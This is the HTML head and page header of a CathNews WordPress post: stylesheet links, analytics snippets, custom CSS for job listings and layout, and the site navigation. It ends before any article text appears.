<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="685fd91f557b84e53512758b-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="685fd91f557b84e53512758b-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="685fd91f557b84e53512758b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/23942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=23942' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["south-asia"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="685fd91f557b84e53512758b-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-23942 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#4729223034072426332f292230346924282a"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="5c32392b2f1c3f3d283432392b2f723f3331">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
